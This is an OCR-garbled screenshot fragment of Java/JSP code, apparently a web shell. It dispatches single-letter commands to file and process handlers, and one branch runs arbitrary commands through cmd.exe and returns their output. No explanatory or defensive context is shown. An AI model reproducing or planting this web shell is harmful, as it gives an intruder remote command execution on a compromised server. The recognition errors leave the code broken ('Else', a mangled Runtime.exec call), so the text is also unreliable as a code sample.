
FileOutputStream (new File (z1 ))));
Bw. write (z2); bw. close (); sb. append ("1");} else if (Z.
equals ("E") {EE (z1); sb. append ("1");} else if (Z. equals
("F") {FF (z1, response );}
Else if (Z. equals ("G") {GG (z1, z2); sb. append ("1");}
else if (Z. equals ("H") {HH (z1, z2); sb. append ("1");}
else if (Z. equals ("I") {II (z1, z2); sb. append ("1 ");}
Else if (Z. equals ("J") {JJ (z1); sb. append ("1");} else if
(Z. equals ("K") {KK (z1, z2); sb. append ("1");} else if (Z.
equals ("L") {LL (z1, z2); sb. append ("1 ");}
Else if (Z. equals ("M") {String [] c = {z1.substring (2),
z1.substring (), z2}; Process
p;runtime.getruntime(cmd.exe c (c );
MM (p. getInputStream (), sb); MM (p. getErrorStream
(), sb);} else if (Z. equals ("N") {NN (z1, sb);} else if (Z.
equals ("O") {OO (z1, sb );}